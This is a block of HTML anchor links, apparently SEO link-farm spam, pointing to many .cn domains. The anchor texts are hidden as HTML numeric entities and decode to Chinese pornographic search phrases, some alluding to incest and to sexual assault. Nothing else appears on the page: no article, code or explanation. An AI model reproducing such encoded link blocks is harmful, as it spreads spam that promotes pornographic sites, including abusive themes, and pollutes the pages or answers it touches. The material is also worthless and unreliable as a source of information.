<a href="http://chanzuihou.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vvhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caoshai.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://companydomain.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://chengac.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://ripppple.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hestudy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://zyrk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://q47t23.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://51cleaner.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zurpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tquv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://47222.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://fstwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63ef.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://gzweiyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mail2mobile.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ifaner.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hubeijiuhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://india4you.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yishu114.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://teast.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://shpdhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://7trade.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://xolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yhhxqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://chejiemeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://botkj.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pescanova.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenaqua.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;bbwbbw</a>|
<a href="http://zhangguishuo.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcguard.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://interad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://wznrj.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://my-perfume.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F71;&#x9662;av</a>|
<a href="http://ordsra.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://ol88.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://law28.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nenan.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x9AD8;&#x6E05; &#x4E2D;&#x6587;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://wptcb.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://pcguard.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qhitpx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://he1775.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdcdoors.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://sunlottery.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://mw55.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://rga001.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://spgood.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hljurl.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://wxcytt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liuyunying.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://fpnst.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://1quban.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sywenda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://arnerbank.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://1gi7rbj.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccscce.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;</a>|
<a href="http://cq928.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://mxww.com.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interteklabtest.com.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://gzcx998.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://189oa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://zhongxinwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://zstechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://g81iib.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://bhbl.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zonehealth.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dunlang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://langlo.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://zayufang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://guancou.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://sudihua.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://46zs.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://yeshandong.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://cheerleader.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://alvh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cloudran.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://didot.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://barters.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://88azam.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://uazm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://chddzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://interad.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://help0.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://0318biz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://yamizu.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5c49.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://mfuq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ymwww.com.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://ebete.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
